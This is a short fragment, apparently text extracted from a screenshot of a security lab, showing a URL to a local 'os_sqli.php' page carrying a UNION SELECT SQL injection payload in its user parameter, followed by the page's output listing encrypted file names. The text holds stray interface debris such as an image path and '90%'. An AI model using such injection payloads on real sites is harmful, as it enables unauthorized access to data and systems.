 10.10.21.105:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,
90%
Search
OS interaction using SQL Injection
Username: 2
Name: 4
Description: 2999992.txt.gpg 2999993.txt.gpg 2999994.txt.gpg 2999995.txt.gpg 2999996.txt.gpg
2999997.txt.gpg 2999998.txt.gpg 2999999.txt.gpg 3000000.txt.gpg